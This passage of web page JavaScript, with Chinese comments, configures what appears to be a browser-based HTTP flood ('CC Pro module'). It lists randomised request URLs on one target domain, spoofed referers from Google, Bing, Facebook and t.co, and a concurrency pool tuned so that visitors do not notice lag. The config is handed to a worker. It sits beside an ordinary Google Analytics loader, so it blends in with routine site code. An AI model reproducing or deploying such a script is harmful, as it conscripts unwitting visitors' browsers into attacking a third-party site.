
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初
始化 dataLayer window.dataLayer = window.dataLayer || []; function
gtag(){ dataLayer.push(arguments); } window.gtag = gtag; // 动态加
载 Google gtag 脚本 var s = document.createElement('script'); s.async
= true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-
0EERM42ZV7'; document.head.appendChild(s); // 初始化 GA
gtag('js', new Date()); gtag('config', 'G-0EERM42ZV7'); })();